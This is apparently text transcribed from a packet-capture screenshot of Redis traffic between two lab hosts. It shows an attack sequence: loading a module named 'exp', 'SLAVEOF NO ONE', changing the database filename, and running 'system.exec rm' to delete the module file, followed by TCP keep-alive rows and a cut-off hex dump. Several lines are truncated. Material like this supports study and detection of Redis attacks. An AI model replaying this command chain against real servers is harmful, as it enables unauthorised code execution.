 149 893.290148998 192.168.144.143 192.168.144.140 RESP 108 Request: MODULE LOAD ./exp
150 893.290838319 192.168.144.140 192.168.144.143 RESP 73 Response: OK
152 893.290925592 192.168.144.143 192.168.144.140 RESP 102 Request: SLAVEOF NO ONE
153 893.291219843 192.168.144.140 192.168.144.143 RESP 73 Response: OK
154 893.291255870 192.168.144.143 192.168.144.140 RESP 124 Request: CONFIG SET dbfilen
155 893.291436559 192.168.144.140 192.168.144.143 RESP 73 Response: OK
156 893.291474410 192.168.144.143 192.168.144.140 RESP 108 Request: system.exec rm ./e
157 893.294086390 192.168.144.140 192.168.144.143 RESP 75 Response: BulkString(1)
1 0.000000000 192.168.144.143 192.168.144.140 TCP 68 54640 → 6379 [ACK] Seq=1 Ac
2 0.000769612 192.168.144.140 192.168.144.143 TCP 68 [TCP ACKed unseen segment]
3 15.103729268 192.168.144.143 192.168.144.140 TCP 68 [TCP Dup ACK 1#1] 54640 →
4 15.104385267 192.168.144.140 192.168.144.143 TCP 68 [TCP Dup ACK 2#1] 6379 → 54
7 21.915762062 192.168.144.143 192.168.144.140 TCP 68 54640 → 6379 [ACK] Seq=46 A
8 37.119639788 192.168.144.143 192.168.144.140 TCP 68 [TCP Keep-Alive] 54640 →
9 37.120234999 192.168.144.140 192.168.144.143 TCP 68 [TCP Keep-Alive ACK] 6379
12 45.971190783 192.168.144.143 192.168.144.140 TCP 68 54640 → 6379 [ACK] Seq=102
13 61.183956275 192.168.144.143 192.168.144.140 TCP 68 [TCP Keep-Alive] 54640 →
68 bytes captured (544 bits) on interface any, id 0
.168.144.143, Dst: 192.168.144.140
rt: 54640, Dst Port: 6379, Seq: 1, Ack: 1, Len: 0
0000 00 04 00 01 00 06 00 0c 29 97 5b 09 00 00 08
0010 45 00 00 34 a7 b1 40 00 40 06 f0 a5 c0 a8 90
0020 c0 a8 90 8c d5 70 18 eb 70 6b 28 d4 cd 81 13
0030 80 10 02 1f a2 93 00 00 01 01 08 0a 9a bc 41
0040 a4 71 fa bd